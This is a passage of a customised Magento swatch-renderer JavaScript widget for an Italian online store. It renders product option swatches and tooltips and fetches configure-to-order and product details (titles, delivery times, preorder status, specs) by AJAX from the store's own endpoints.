            swatchWrapper = '.swatch-attribute-options';
            swatches = $(event.target).find(swatchWrapper);

            if (!swatches.length) {
                return;
            }

            swatch = '.swatch-attribute';
            firstActive = $(validation.errorList[0].element || []);
            successList = validation.successList;
            errorList = validation.errorList;
            firstSwatch = $(firstActive).parent(swatch).find(swatchWrapper);

            keyboardHandler.focus(swatches);

            $.each(successList, function (index, item) {
                $(item).parent(swatch).find(swatchWrapper).attr('aria-invalid', false);
            });

            $.each(errorList, function (index, item) {
                $(item.element).parent(swatch).find(swatchWrapper).attr('aria-invalid', true);
            });

            if (firstSwatch.length) {
                $(firstSwatch).trigger('focus');
            }
        }
    });

    /**
     * Render tooltips by attributes (only to up).
     * Required element attributes:
     *  - data-option-type (integer, 0-3)
     *  - data-option-label (string)
     *  - data-option-tooltip-thumb
     *  - data-option-tooltip-value
     *  - data-thumb-width
     *  - data-thumb-height
     */
    $.widget('mage.SwatchRendererTooltip', {
        options: {
            delay: 200,                             //how much ms before tooltip to show
            tooltipClass: 'swatch-option-tooltip'  //configurable, but remember about css
        },

        /**
         * @private
         */
        _init: function () {
            var $widget = this,
                $this = this.element,
                $element = $('.' + $widget.options.tooltipClass),
                timer,
                type = parseInt($this.data('option-type'), 10),
                label = $this.data('option-label'),
                thumb = $this.data('option-tooltip-thumb'),
                value = $this.data('option-tooltip-value'),
                width = $this.data('thumb-width'),
                height = $this.data('thumb-height'),
                $image,
                $title,
                $corner;

            $image = $element.find('.image');
            $title = $element.find('.title');
            $corner = $element.find('.corner');

            $this.on('mouseenter', function () {
                if (!$this.hasClass('disabled')) {
                    timer = setTimeout(
                        function () {
                            var leftOpt = null,
                                leftCorner = 0,
                                left,
                                $window;

                            if (type === 2) {
                                // Image
                                $image.css({
                                    'background': 'url("' + thumb + '") no-repeat center', //Background case
                                    'background-size': 'initial',
                                    'width': width + 'px',
                                    'height': height + 'px'
                                });
                                $image.show();
                            } else if (type === 1) {
                                // Color
                                $image.css({
                                    background: value
                                });
                                $image.show();
                            } else if (type === 0 || type === 3) {
                                // Default
                                $image.hide();
                            }

                            $title.text(label);

                            leftOpt = $this.offset().left;
                            left = leftOpt + $this.width() / 2 - $element.width() / 2;
                            $window = $(window);

                            // the numbers (5 and 5) is magick constants for offset from left or right page
                            if (left < 0) {
                                left = 5;
                            } else if (left + $element.width() > $window.width()) {
                                left = $window.width() - $element.width() - 5;
                            }

                            // the numbers (6,  3 and 18) is magick constants for offset tooltip
                            leftCorner = 0;

                            if ($element.width() < $this.width()) {
                                leftCorner = $element.width() / 2 - 3;
                            } else {
                                leftCorner = (leftOpt > left ? leftOpt - left : left - leftOpt) + $this.width() / 2 - 6;
                            }

                            $corner.css({
                                left: leftCorner
                            });
                            $element.css({
                                left: left,
                                top: $this.offset().top - $element.height() - $corner.height() - 18
                            }).show();
                        },
                        $widget.options.delay
                    );
                }
            });

            $this.on('mouseleave', function () {
                $element.hide();
                clearTimeout(timer);
            });

            $(document).on('tap', function () {
                $element.hide();
                clearTimeout(timer);
            });

            $this.on('tap', function (event) {
                event.stopPropagation();
            });
        }
    });

    /**
     * Render swatch controls with options and use tooltips.
     * Required two json:
     *  - jsonConfig (magento's option config)
     *  - jsonSwatchConfig (swatch's option config)
     *
     *  Tuning:
     *  - numberToShow (show "more" button if options are more)
     *  - onlySwatches (hide selectboxes)
     *  - moreButtonText (text for "more" button)
     *  - selectorProduct (selector for product container)
     *  - selectorProductPrice (selector for change price)
     */
    $.widget('mage.SwatchRenderer', {
        options: {
            classes: {
                attributeClass: 'swatch-attribute',
                attributeLabelClass: 'swatch-attribute-label',
                attributeSelectedOptionLabelClass: 'swatch-attribute-selected-option',
                attributeOptionsWrapper: 'swatch-attribute-options',
                attributeInput: 'swatch-input',
                optionClass: 'swatch-option',
                selectClass: 'swatch-select',
                moreButton: 'swatch-more',
                loader: 'swatch-option-loading'
            },
            // option's json config
            jsonConfig: {},

            // swatch's json config
            jsonSwatchConfig: {},

            // selector of parental block of prices and swatches (need to know where to seek for price block)
            selectorProduct: '.product-info-main',

            // selector of price wrapper (need to know where set price)
            selectorProductPrice: '[data-role=priceBox]',

            //selector of product images gallery wrapper
            mediaGallerySelector: '[data-gallery-role=gallery-placeholder]',

            // selector of category product tile wrapper
            selectorProductTile: '.product-item',

            // number of controls to show (false or zero = show all)
            numberToShow: false,

            // show only swatch controls
            onlySwatches: false,

            // enable label for control
            enableControlLabel: true,

            // control label id
            controlLabelId: '',

            // text for more button
            moreButtonText: $t('More'),

            // Callback url for media
            mediaCallback: '',

            // Local media cache
            mediaCache: {},

            // Cache for BaseProduct images. Needed when option unset
            mediaGalleryInitial: [{}],

            // Use ajax to get image data
            useAjax: false,

            /**
             * Defines the mechanism of how images of a gallery should be
             * updated when user switches between configurations of a product.
             *
             * As for now value of this option can be either 'replace' or 'prepend'.
             *
             * @type {String}
             */
            gallerySwitchStrategy: 'replace',

            // whether swatches are rendered in product list or on product page
            inProductList: false,

            // sly-old-price block selector
            slyOldPriceSelector: '.sly-old-price',

            // tier prise selectors start
            tierPriceTemplateSelector: '#tier-prices-template',
            tierPriceBlockSelector: '[data-role="tier-price-block"]',
            tierPriceTemplate: '',
            // tier prise selectors end

            // A price label selector
            normalPriceLabelSelector: '.product-info-main .normal-price .price-label',
            qtyInfo: '#qty'
        },

        /**
         * Get chosen product
         *
         * @returns int|null
         */
        getProduct: function () {
            var products = this._CalcProducts();

            return _.isArray(products) ? products[0] : null;
        },

        /**
         * Get chosen product id
         *
         * @returns int|null
         */
        getProductId: function () {
            var products = this._CalcProducts();

            return _.isArray(products) && products.length === 1 ? products[0] : null;
        },

        /**
         * @private
         */
        _init: function () {
            // Don't render the same set of swatches twice
            if ($(this.element).attr('data-rendered')) {
                return;
            }

            $(this.element).attr('data-rendered', true);

            if (_.isEmpty(this.options.jsonConfig.images)) {
                this.options.useAjax = true;
                // creates debounced variant of _LoadProductMedia()
                // to use it in events handlers instead of _LoadProductMedia()
                this._debouncedLoadProductMedia = _.debounce(this._LoadProductMedia.bind(this), 500);
            }

            this.options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();

            if (this.options.jsonConfig !== '' && this.options.jsonSwatchConfig !== '') {
                // store unsorted attributes
                this.options.jsonConfig.mappedAttributes = _.clone(this.options.jsonConfig.attributes);
                this._sortAttributes();
                this._RenderControls();
                this._setPreSelectedGallery();
                $(this.element).trigger('swatch.initialized');
            } else { }
        },

        /**
         * @private
         */
        _sortAttributes: function () {
            this.options.jsonConfig.attributes = _.sortBy(this.options.jsonConfig.attributes, function (attribute) {
                return parseInt(attribute.position, 10);
            });
        },

        /**
         * @private
         */
        _create: function () {
            var options = this.options,
                gallery = $('[data-gallery-role=gallery-placeholder]', '.column.main'),
                productData = this._determineProductData(),
                $main = productData.isInProductView ?
                    this.element.parents('.column.main') :
                    this.element.parents('.product-item-info');

            if (productData.isInProductView) {
                gallery.data('gallery') ?
                    this._onGalleryLoaded(gallery) :
                    gallery.on('gallery:loaded', this._onGalleryLoaded.bind(this, gallery));
            } else {
                options.mediaGalleryInitial = [{
                    'img': $main.find('.product-image-photo').attr('src')
                }];
            }

            this.productForm = this.element.parents(this.options.selectorProductTile).find('form:first');
            this.inProductList = this.productForm.length > 0;
            $(this.options.qtyInfo).on('input', this._onQtyChanged.bind(this));
        },

        /**
         * Determine product id and related data
         *
         * @returns {{productId: *, isInProductView: bool}}
         * @private
         */
        _determineProductData: function () {
            // Check if product is in a list of products.
            var productId,
                isInProductView = false;

            productId = this.element.parents('.product-item-details')
                .find('.price-box.price-final_price').attr('data-product-id');

            if (!productId) {
                // Check individual product.
                productId = $('[name=product]').val();
                isInProductView = productId > 0;

            }

            return {
                productId: productId,
                isInProductView: isInProductView
            };
        },

        /**
         * Render controls
         *
         * @private
         */
        _RenderControls: function () {
            var $widget = this,
                container = this.element,
                classes = this.options.classes,
                chooseText = this.options.jsonConfig.chooseText,
                showTooltip = this.options.showTooltip;

            $widget.optionsMap = {};

            $.each(this.options.jsonConfig.attributes, function () {
                var item = this,
                    controlLabelId = 'option-label-' + item.code + '-' + item.id,
                    options = $widget._RenderSwatchOptions(item, controlLabelId),
                    select = $widget._RenderSwatchSelect(item, chooseText),
                    input = $widget._RenderFormInput(item),
                    listLabel = '',
                    label = '';

                // Show only swatch controls
                if ($widget.options.onlySwatches && !$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)) {
                    return;
                }

                if ($widget.options.enableControlLabel) {
                    label +=
                        '<span id="' + controlLabelId + '" class="' + classes.attributeLabelClass + ' ' + item.code +'">' +
                        $('<i></i>').text(item.label).html() +
                        '</span>' +
                        '<span class="' + classes.attributeSelectedOptionLabelClass + '"></span>';
                }

                if ($widget.inProductList) {
                    $widget.productForm.append(input);
                    input = '';
                    listLabel = 'aria-label="' + $('<i></i>').text(item.label).html() + '"';
                } else {
                    listLabel = 'aria-labelledby="' + controlLabelId + '"';
                }

                // Create new control
                container.append(
                    '<div class="' + classes.attributeClass + ' ' + item.code + '" ' +
                    'data-attribute-code="' + item.code + '" ' +
                    'data-attribute-id="' + item.id + '">' +
                    label +
                    '<div aria-activedescendant="" ' +
                    'tabindex="0" ' +
                    'aria-invalid="false" ' +
                    'aria-required="true" ' +
                    'role="listbox" ' + listLabel +
                    'class="' + classes.attributeOptionsWrapper + ' clearfix">' +
                    options + select +
                    '</div>' + input +
                    '</div>'
                );

                $widget.optionsMap[item.id] = {};

                // Aggregate options array to hash (key => value)
                $.each(item.options, function () {
                    if (this.products.length > 0) {
                        $widget.optionsMap[item.id][this.id] = {
                            price: parseInt(
                                $widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,
                                10
                            ),
                            products: this.products
                        };
                    }
                });
            });

            if (showTooltip === 1) {
                // Connect Tooltip
                container
                    .find('[data-option-type="1"], [data-option-type="2"],' +
                        ' [data-option-type="0"], [data-option-type="3"]')
                    .SwatchRendererTooltip();
            }

            // Hide all elements below more button
            $('.' + classes.moreButton).nextAll().hide();

            // Handle events like click or change
            $widget._EventListener();

            // Rewind options
            $widget._Rewind(container);

            //Emulate click on all swatches from Request
            $widget._EmulateSelected($.parseQuery());
            $widget._EmulateSelected($widget._getSelectedAttributes());

            // #Preselezione Attributi Prodotto Configurabile
            var swatchLength_capacity = $('.swatch-option.text.option-label-rstore_capacita-201').length;
            var swatchLength_grado = $('.swatch-option.text.option-label-refurbished_condition-221').length;
            var swatchLength_color = $('.swatch-option.color').length;

            // verifico se sono nella PDP e prendo la classe dello SKU
            var check_class_sku = $('div').hasClass('product attribute sku');

            // START #CTO
            // Custom Start CTO - Stampo Sku Configurabile
            var current_product = document.querySelector(".product.attribute.sku");
            var param = (current_product && current_product instanceof Element) ? current_product.querySelector('[itemprop=sku]').textContent : null;

            if(param) {
                var url = "/store/dynamiccto/dynamiccto/";
                jQuery.ajax({
                    url: url,
                    type: "POST",
                    data: {param: param},
                    showLoader: true,
                    cache: false,
                    success: function (response) {

                        var cto = response.output.cto
                        var color = response.output.color;

                        if (cto == 1) {

                            var cto_basemodel = response.output.cto_basemodel;

                            // Ciclo gli attributi CTO e li inserisco in un DIV
                            var classesToWrap = [];
                            $.each(response.output.cto_conf, function (key, value) {
                                if (key !== null) classesToWrap.push('.swatch-attribute.' + key);
                            });

                            if (classesToWrap.length > 0) {
                                $(classesToWrap.join(', ')).wrapAll('<div class="my-custom-class" style="display: none;" ></div>');
                                $('.my-custom-class .swatch-option.text').addClass('cto-choose');
                            }

                            var $newDiv = $('<div/>').addClass('another-custom-class').css({
                                'width': '100%',
                                'display': 'none'
                            });
                            $('.my-custom-class').before($newDiv);

                            // SE CTO BaseModel è valorizzato posso aprire il div con gli attributi CTO
                            // START Crea un nuovo div - BLOCCO AVVISO TEMPI DI CONSEGNA
                            var $newDiv2 = $('<div/>', {
                                'class': 'row questions-right-cto cto-bg-blue mt-2'
                            }).append(
                                $('<div/>', {'class': 'col-lg-1 col-md-1 col-1 icon-left-conditions'})
                                    .append($('<i/>', {'class': 'fas fa-info-circle'})),
                                $('<div/>', {'class': 'col-lg-11 col-md-11 col-11 align-button-center'})
                                    .append($('<h4/>', {
                                            'class': 'cto-alert',
                                            'text': 'Questo è un prodotto configurato!'
                                        }),
                                        $('<p/>', {
                                            'class': 'cto-delivery',
                                            'text': 'I tempi di arrivo per questa tipologia di prodotto possono essere più lunghi del previsto perché è un prodotto realizzato su misura per te. L\'attesa può durare: da un minimo di 2 settimane a un massimo di 8 settimane.'
                                        }))
                            );

                            $('.my-custom-class .swatch-attribute:last').after($newDiv2);
                            // END Crea un nuovo div

                            var $rowDiv = $('<div/>', {'class': 'row align-items-center questions-right-cto'})
                                .append($('<div/>', {'class': 'col-lg-8 col-md-12 col-12 margin-top-button'})
                                    .append($('<p/>', {'class': 'cto-link'}).text('Desideri una configurazione diversa?'))
                                    .append($('<a/>', {
                                        'class': 'link-cto',
                                        'id': 'link-configura'
                                    }).text('Configura il tuo dispositivo'))
                                )
                                .append($('<div/>', {'class': 'col-lg-4 col-md-12 col-12 align-button-center'})
                                    .append($('<button/>', {
                                            'class': 'icon-right-conditions pull-right',
                                            'id': 'configura',
                                            'form': 'FORMCTO'
                                        })
                                            .append($('<i/>', {'class': 'fas fa-arrow-circle-down'}))
                                    )
                                );

                            // Inserisci la nuova struttura nel div 'another-custom-class'
                            $('.another-custom-class').append($rowDiv);

                            // Assegna l'evento clic all'icona e al link
                            $('#configura, #link-configura').on('click', gestisciApertura);

                            setBaseModel(color, response.output.cto_conf);

                            $('.another-custom-class').css('display', 'block');

                        } else {
                            if (check_class_sku === true) { }
                        }

                        function gestisciApertura() {

                            var customClass = $(".another-custom-class");
                            var ctoLinkElement = customClass.find(".cto-link");
                            var linkConfiguraElement = customClass.find("#link-configura");

                            if (!($(".my-custom-class").is(":visible"))) {

                                ctoLinkElement.text('Desideri annullare l\'operazione?');
                                linkConfiguraElement.text('Torna alla configurazione di base');

                                $('#configura').find('i').removeClass('fa-arrow-circle-down').addClass('fa-arrow-circle-up');

                                $('.my-custom-class').show().removeAttr('style');
                                prepareConfigurable(response.output.cto_conf);
                            } else {

                                ctoLinkElement.text('Desideri una configurazione diversa?');
                                linkConfiguraElement.text('Configura il dispositivo');

                                $('#configura').find('i').removeClass('fa-arrow-circle-up').addClass('fa-arrow-circle-down');

                                $('.my-custom-class').hide();
                                setBaseModel(color, response.output.cto_conf);
                            }
                        }

                        function setBaseModel(color, cto_conf){
                            // ABILITO TUTTO
                            $('.swatch-option.text.cto-choose.disabled').removeClass('disabled').removeAttr('disabled');
                            // SE L'ATTRIBUTO (color) CHE STO TENTANDO DI SELEZIONARE NON é GIà SELEZIONATO
                            if(!$('.swatch-option.color[data-option-id="' + color + '"]').hasClass('selected')){
                                // SELEZIONALO
                                $('.swatch-option.color[data-option-id="' + color + '"]').trigger('click');
                                $('.swatch-option.color.selected').attr('data-option-selected', color);
                            }
                            // PER CIASCUNO DEGLI ATTRIBUTI CTO
                            $.each(cto_conf, function(key, value) {
                                if (typeof key !== 'undefined' && $('#option-label-'+key+'-'+value.id+'-item-' + value.value).length) {
                                    // SE l'ATTRIBUTO (cto) CHE STO TENTANDO DI SELEZIONARE NON é GIà SELEZIONATO
                                    if(!$('#option-label-' + key + '-' + value.id + '-item-' + value.value).hasClass('selected')) {
                                        // SELEZIONA
                                        $('#option-label-' + key + '-' + value.id + '-item-' + value.value).trigger('click');
                                        $('#option-label-' + key + '-' + value.id + '-item-' + value.value).addClass('selected').attr('aria-checked', 'true');
                                    }
                                }
                            });
                        }

                        function prepareConfigurable(cto_conf){
                            $('.swatch-option.text.cto-choose.disabled').removeClass('disabled').removeAttr('disabled');
                            $.each(cto_conf, function(key, value) {
                                if (typeof key !== 'undefined' && $('#option-label-'+key+'-'+value.id+'-item-' + value.value).length) {
                                    if($('#option-label-' + key + '-' + value.id + '-item-' + value.value).hasClass('selected')) {
                                        $('#option-label-'+key+'-'+value.id+'-item-' + value.value).trigger('click');
                                        $('#option-label-'+key+'-'+value.id+'-item-' + value.value).removeClass('selected').attr('aria-checked', 'false');
                                    }
                                }
                            });
                        }

                    }

                });
            }
            // END #CTO
        },

        disableSwatchForOutOfStockProducts: function () {
            let $widget = this, container = this.element;

            $.each(this.options.jsonConfig.attributes, function () {
                let item = this;

                if ($widget.options.jsonConfig.canDisplayShowOutOfStockStatus) {
                    let salableProducts = $widget.options.jsonConfig.salable[item.id],
                        swatchOptions = $(container).find(`[data-attribute-id='${item.id}']`).find('.swatch-option');

                    swatchOptions.each(function (key, value) {
                        let optionId = $(value).data('option-id');

                        if (!salableProducts.hasOwnProperty(optionId)) {
                            // NON DISABILITARE
                            // $(value).attr('disabled', true).addClass('disabled');
                        }
                    });
                }
            });
        },

        /**
         * Render swatch options by part of config
         *
         * @param {Object} config
         * @param {String} controlId
         * @returns {String}
         * @private
         */
        _RenderSwatchOptions: function (config, controlId) {
            var optionConfig = this.options.jsonSwatchConfig[config.id],
                optionClass = this.options.classes.optionClass,
                sizeConfig = this.options.jsonSwatchImageSizeConfig,
                moreLimit = parseInt(this.options.numberToShow, 10),
                moreClass = this.options.classes.moreButton,
                moreText = this.options.moreButtonText,
                countAttributes = 0,
                html = '';

            if (!this.options.jsonSwatchConfig.hasOwnProperty(config.id)) {
                return '';
            }

            $.each(config.options, function (index) {
                var id,
                    type,
                    value,
                    thumb,
                    label,
                    width,
                    height,
                    attr,
                    swatchImageWidth,
                    swatchImageHeight;

                if (!optionConfig.hasOwnProperty(this.id)) {
                    return '';
                }

                // Add more button
                if (moreLimit === countAttributes++) {
                    html += '<a href="#" class="' + moreClass + '"><span>' + moreText + '</span></a>';
                }

                id = this.id;
                type = parseInt(optionConfig[id].type, 10);
                value = optionConfig[id].hasOwnProperty('value') ?
                    $('<i></i>').text(optionConfig[id].value).html() : '';
                thumb = optionConfig[id].hasOwnProperty('thumb') ? optionConfig[id].thumb : '';
                width = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.width : 110;
                height = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.height : 90;
                label = this.label ? $('<i></i>').text(this.label).html() : '';
                attr =
                    ' id="' + controlId + '-item-' + id + '"' +
                    ' index="' + index + '"' +
                    ' aria-checked="false"' +
                    ' aria-describedby="' + controlId + '"' +
                    ' tabindex="0"' +
                    ' data-option-type="' + type + '"' +
                    ' data-option-id="' + id + '"' +
                    ' data-option-label="' + label + '"' +
                    ' aria-label="' + label + '"' +
                    ' role="option"' +
                    ' data-thumb-width="' + width + '"' +
                    ' data-thumb-height="' + height + '"';

                attr += thumb !== '' ? ' data-option-tooltip-thumb="' + thumb + '"' : '';
                attr += value !== '' ? ' data-option-tooltip-value="' + value + '"' : '';

                swatchImageWidth = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.width : 30;
                swatchImageHeight = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.height : 20;

                if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                    attr += ' data-option-empty="true"';
                }

                if (type === 0) {
                    // Text
                    html += '<div class="' + optionClass + ' text '+ controlId + ' " ' + attr + '>' + (value ? value : label) +
                        '</div>';
                } else if (type === 1) {
                    // Color
                    html += '<div class="' + optionClass + ' color" ' + attr +
                        ' style="background: ' + value +
                        ' no-repeat center; background-size: initial;">' + '' +
                        '</div>';
                } else if (type === 2) {
                    // Image
                    html += '<div class="' + optionClass + ' image" ' + attr +
                        ' style="background: url(' + value + ') no-repeat center; background-size: initial;width:' +
                        swatchImageWidth + 'px; height:' + swatchImageHeight + 'px">' + '' +
                        '</div>';
                } else if (type === 3) {
                    // Clear
                    html += '<div class="' + optionClass + '" ' + attr + '></div>';
                } else {
                    // Default
                    html += '<div class="' + optionClass + '" ' + attr + '>' + label + '</div>';
                }
            });

            return html;
        },

        /**
         * Render select by part of config
         *
         * @param {Object} config
         * @param {String} chooseText
         * @returns {String}
         * @private
         */
        _RenderSwatchSelect: function (config, chooseText) {
            var html;

            if (this.options.jsonSwatchConfig.hasOwnProperty(config.id)) {
                return '';
            }

            html =
                '<select class="' + this.options.classes.selectClass + ' ' + config.code + '">' +
                '<option value="0" data-option-id="0">' + chooseText + '</option>';

            $.each(config.options, function () {
                var label = this.label,
                    attr = ' value="' + this.id + '" data-option-id="' + this.id + '"';

                if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                    attr += ' data-option-empty="true"';
                }

                html += '<option ' + attr + '>' + label + '</option>';
            });

            html += '</select>';

            return html;
        },

        /**
         * Input for submit form.
         * This control shouldn't have "type=hidden", "display: none" for validation work :(
         *
         * @param {Object} config
         * @private
         */
        _RenderFormInput: function (config) {
            return '<input class="' + this.options.classes.attributeInput + ' super-attribute-select" ' +
                'name="super_attribute[' + config.id + ']" ' +
                'type="text" ' +
                'value="" ' +
                'data-selector="super_attribute[' + config.id + ']" ' +
                'data-validate="{required: true}" ' +
                'aria-required="true" ' +
                'aria-invalid="false">';
        },

        /**
         * Event listener
         *
         * @private
         */
        _EventListener: function () {
            var $widget = this,
                options = this.options.classes,
                target;

            $widget.element.on('click', '.' + options.optionClass, function () {
                return $widget._OnClick($(this), $widget);
            });

            $widget.element.on('change', '.' + options.selectClass, function () {
                return $widget._OnChange($(this), $widget);
            });

            $widget.element.on('click', '.' + options.moreButton, function (e) {
                e.preventDefault();

                return $widget._OnMoreClick($(this));
            });

            $widget.element.on('keydown', function (e) {
                if (e.which === 13) {
                    target = $(e.target);

                    if (target.is('.' + options.optionClass)) {
                        return $widget._OnClick(target, $widget);
                    } else if (target.is('.' + options.selectClass)) {
                        return $widget._OnChange(target, $widget);
                    } else if (target.is('.' + options.moreButton)) {
                        e.preventDefault();

                        return $widget._OnMoreClick(target);
                    }
                }
            });
        },

        /**
         * Load media gallery using ajax or json config.
         *
         * @private
         */
        _loadMedia: function () {
            var $main = this.inProductList ?
                    this.element.parents('.product-item-info') :
                    this.element.parents('.column.main'),
                images;

            if (this.options.useAjax) {
                this._debouncedLoadProductMedia();
            }  else {
                images = this.options.jsonConfig.images[this.getProduct()];

                if (!images) {
                    images = this.options.mediaGalleryInitial;
                }
                this.updateBaseImage(this._sortImages(images), $main, !this.inProductList);
            }
        },

        /**
         * Sorting images array
         *
         * @private
         */
        _sortImages: function (images) {
            return _.sortBy(images, function (image) {
                return parseInt(image.position, 10);
            });
        },

        /**
         * Event for swatch options
         *
         * @param {Object} $this
         * @param {Object} $widget
         * @private
         */

        _OnClick: function ($this, $widget) {
            var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                $wrapper = $this.parents('.' + $widget.options.classes.attributeOptionsWrapper),
                $label = $parent.find('.' + $widget.options.classes.attributeSelectedOptionLabelClass),
                attributeId = $parent.data('attribute-id'),
                $input = $parent.find('.' + $widget.options.classes.attributeInput),
                label = $this.data('option-label'),
                checkAdditionalData = JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),
                $priceBox = $widget.element.parents($widget.options.selectorProduct)
                    .find(this.options.selectorProductPrice);

            // *** CUSTOM ******** //

            // Capacità
            // $('.swatch-option.text').live('click', function(e) {
            $(document).on('click', '.swatch-option.text.option-label-rstore_capacita-201', function(e){
                $('#option-label-rstore_capacita-201').empty();
                $('#option-label-rstore_capacita-201').text('Capacità - '+ label);
            });

            // Grado
            $(document).on('click', '.swatch-option.text.option-label-refurbished_condition-221', function (e) {
                $('#option-label-refurbished_condition-221').empty();
                $('#option-label-refurbished_condition-221').text('Grado - ' + label);
            });

            // Colore
            // $('.swatch-attribute.rstore_colore_conf').live('click', function(e) {
            $(document).on('click', '.swatch-attribute.rstore_colore_conf', function(e){
                $('#option-label-rstore_colore_conf-200').empty();
                $('#option-label-rstore_colore_conf-200').text('Colore - '+ label);

                // Calcolo percentuale di sconto
                // calculatePercentage();

            });

            if ($widget.inProductList) {
                $input = $widget.productForm.find(
                    '.' + $widget.options.classes.attributeInput + '[name="super_attribute[' + attributeId + ']"]'
                );
            }

            if ($this.hasClass('disabled')) {
                return;
            }

            if ($this.hasClass('selected')) {
                $parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');
                $input.val('');
                $label.text('');
                $this.attr('aria-checked', false);
            } else {
                $parent.attr('data-option-selected', $this.data('option-id')).find('.selected').removeClass('selected');
                $label.text($this.data('option-label'));
                $input.val($this.data('option-id'));
                $input.attr('data-attr-name', this._getAttributeCodeById(attributeId));
                $this.addClass('selected');
                $widget._toggleCheckedAttributes($this, $wrapper);
            }

            $widget._Rebuild();

            if ($priceBox.is(':data(mage-priceBox)')) {
                $widget._UpdatePrice();
            }

            $(document).trigger('updateMsrpPriceBlock',
                [
                    this._getSelectedOptionPriceIndex(),
                    $widget.options.jsonConfig.optionPrices,
                    $priceBox
                ]);

            if (parseInt(checkAdditionalData['update_product_preview_image'], 10) === 1) {
                $widget._loadMedia();
            }

            $input.trigger('change');

            // START #custom #scroll
            var scrollSelector = '.js-scroll',
                headerSelector = 'header.page-header.type1';

            // custom seleziono SKU
            var product = document.querySelector(".product.attribute.sku");
            var sku = product.querySelector('[itemprop=sku]').textContent;

            // Confronto sku old e sku new
            if(sku != sku_old){

                // SET LABEL
                const container = document.getElementById('container-energy-label');
                container.innerHTML = '';
                // CREATE NEW IMG
                const img = document.createElement('img');
                img.id = 'energy_label';
                img.className = 'energy-label open-energy-modal';
                img.style.cursor = 'pointer';
                container.appendChild(img);

                $('#buy-now').show();

                setTimeout(function() {
                    $('.fotorama__nav-wrap.fotorama__nav-wrap--horizontal').show();
                }, 100);

                // Start SCROLL
                // seleziono direttamente il div#buy-now-anchor
                var targetEl = document.getElementById('buy-now-anchor');
                if (!targetEl) {
                    return;
                }

                // calcolo altezza header fisso
                var headerHeight = document
                    .querySelector(headerSelector)
                    .getBoundingClientRect().height;

                // posizione relativa al viewport + scroll corrente
                var rect        = targetEl.getBoundingClientRect(),
                    absoluteTop = window.pageYOffset + rect.top,
                    scrollTo   = absoluteTop - headerHeight;

                // animazione scroll
                setTimeout(function () {
                    $('html, body').animate(
                        { scrollTop: scrollTo },
                        600  // durata in ms
                    );
                }, 600);

                // END #custom #scroll

                $('#click-me').prop('disabled', false);

                // Chiamata Ajax Dynamic Attributes
                var param = sku;
                var url = "/store/dynamicattributes/dynamicattributes/";

                jQuery.ajax({
                    url: url,
                    type: "POST",
                    data: {param:param},
                    showLoader: true,
                    cache: false,
                    success: function(response){

                        var title = response.output.title;
                        $('.page-title .base').text(title);

                        $('.product-name-sticky').text(title);

                        var refurbished_condition = response.output.refurbished_condition;
                        if (refurbished_condition) {
                            var short_description = response.output.short_description;
                            $(".product.attribute.overview .value").html(short_description);
                        }

                        // PREORDINE
                        if(response.output.preorder == 1){
                            jQuery('#product-addtocart-button').find('span').html('Ordina ora');
                        } else {
                            jQuery('#product-addtocart-button').find('span').html('Aggiungi al carrello');
                        }

                        // DELIVERY
                        if (response.output.delivery !== null && response.output.delivery !== ''){

                            var availability = response.output.delivery;
                            availability = availability.replace('MEDIAMENTE', '');
                            availability = availability.replace('Mediamente', '');
                            availability = availability.replace('mediamente', '');

                            // CHECK BUTTONs STATUS
                            var $button_addoToCart = $('#product-addtocart-button-2');
                            var $button_notifyMe = $('#nostock_button');

                            if ($button_addoToCart.prop('disabled')) {
                                $button_addoToCart.prop('disabled', false);
                                $button_addoToCart.show();
                            }

                            if ($button_notifyMe.is(':visible')) {
                                $button_notifyMe.hide();
                            }

                            // ---
                            var $button_addoToCart_2 = $('#product-addtocart-button');
                            var $button_notifyMe_2 = $('#nostock_button-2');

                            if ($button_addoToCart_2.prop('disabled')) {
                                $button_addoToCart_2.prop('disabled', false);
                                $button_addoToCart_2.show();
                            }

                            if ($button_notifyMe_2.is(':visible')) {
                                $button_notifyMe_2.hide();
                            }
                            // ! --


                            if(response.output.orderable == 0){
                                $('.product-available-block').css('color','red');
                                $('.product-available-block::before').css('color','red');

                                jQuery('#div-delivery-time').show();
                                jQuery('#div-delivery-time').html(availability);

                                // TRY TO SWATCH BUTTON
                                $button_addoToCart.prop('disabled', true);
                                $button_addoToCart.hide();
                                $button_notifyMe
                                    .prop('disabled', false)
                                    .show();

                                // --- 2 se esiste la capanella (nostock_button-3) al click si simula il click sul pulsante avvisami nostock_button
                                setTimeout(function() {
                                    var $nostock3 = jQuery('#nostock_button-3');
                                    if ($nostock3.length > 0) {
                                        // console.log('#nostock_button-3 trovato.');

                                        $nostock3.off('click.nostockLog').on('click.nostockLog', function(e) {
                                            e.preventDefault();

                                            var $link = jQuery('#nostock_button');
                                            if ($link.length > 0) {
                                                $link[0].click(); // metodo DOM, non jQuery
                                                // console.log('Click simulato su #nostock_button (link <a>)');
                                            } else {
                                                // console.warn('#nostock_button NON trovato al momento del click.');
                                            }

                                            // console.log('Hai cliccato su #nostock_button-3');
                                        });

                                    } else {
                                        // console.warn('#nostock_button-3 NON trovato.');
                                    }
                                }, 500);


                                $button_addoToCart_2.prop('disabled', true);
                                $button_addoToCart_2.hide();
                                $button_notifyMe_2.show();
                                // ! --- 2

                            } else {

                                $button_addoToCart_2.prop('disabled', false);
                                $button_addoToCart_2.show();

                                $('.product-available-block').css('color','#4bb3e6');
                                $('.product-available-block::before').css('color','#4bb3e6');

                                jQuery('#div-delivery-time').show();
                                jQuery('#div-delivery-time').html('<i class="porto-icon-circle" style="color: #008000;"></i> disponibilità online: ' + availability);

                            }

                        }
                        else
                            jQuery('#div-delivery-time').hide();

                        // SPECIFICHE TECNICHE
                        if (response.output.info_technical !== null && response.output.info_technical !== ''){
                            jQuery('#snippet-icecat').html(response.output.info_technical);
                        }
                        else
                            jQuery('#snippet-icecat').hide();

                        // FREE SHIPPING
                        if (response.output.free_shipping !== null && response.output.free_shipping !== ''){
                            jQuery('#free_shipping').show();
